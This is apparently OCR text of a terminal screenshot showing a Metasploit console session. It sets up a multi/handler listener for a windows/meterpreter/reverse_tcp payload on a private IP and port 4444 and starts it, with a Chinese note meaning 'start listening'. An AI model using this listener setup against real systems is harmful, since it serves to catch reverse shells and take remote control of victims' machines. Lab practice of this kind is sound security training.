 192.168.1.38
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
2. 192.168.1.38
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.38
lhost => 192.168.1.38
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.38:4444
开始监听
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition her